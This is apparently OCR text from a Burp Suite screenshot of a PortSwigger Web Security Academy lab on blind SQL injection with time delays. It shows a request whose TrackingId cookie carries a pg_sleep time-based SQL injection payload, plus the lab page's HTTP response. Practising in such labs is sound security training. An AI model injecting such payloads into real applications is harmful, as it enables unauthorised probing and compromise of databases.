 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a2d00d50372e1fa80a4df87001300a9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a2d00d50372e1fa80a4df87001300a9.web-security-academy.net
3 Cookie: TrackingId=NykUCsEUBYz4SgNd'and pg_sleep(10)--; Ssession=
gNBkMsjSvSxuxVoRTCrfYJtJCUakiXmb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2d00d50372e1fa80a4df87001300a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5251
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/b
lind/lab-time-delays'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 5,359 bytes | 478 millis
Event log (13) All issues Memory: 121.3MB